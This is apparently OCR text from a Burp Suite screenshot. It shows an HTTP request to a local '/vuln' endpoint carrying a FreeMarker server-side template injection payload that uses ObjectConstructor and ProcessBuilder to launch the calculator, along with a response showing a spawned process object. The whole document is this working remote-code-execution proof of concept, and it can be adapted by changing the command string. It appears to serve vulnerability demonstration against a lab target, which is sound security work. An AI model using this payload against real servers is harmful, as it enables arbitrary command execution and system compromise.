 Request
Pretty Raw Hex
\n
1 POST /vuln HTTP/1.1
2 Host: 127.0.0.1:8080
3 Accept: text/html
4 Connection: close
5 Content-Type: application/x-www-form-urlencoded
6 Content-Length: 134
7
8 templateContent=  <#assign
var="freemarker.template.utility.ObjectConstructor"?new()>${va
r("java.lang.ProcessBuilder","calc").start()}
Response
Pretty Raw Hex Render
1 HTTP/1.1 200
2 Content-Type: text/html;charset=UTF-8
3 Content-Length: 30
4 Date: Mon, 16 Oct 2023 07:51:59 GMT
5 Connection: close
6
7 java.lang.ProcessImpl@680aa2db
计算器
科学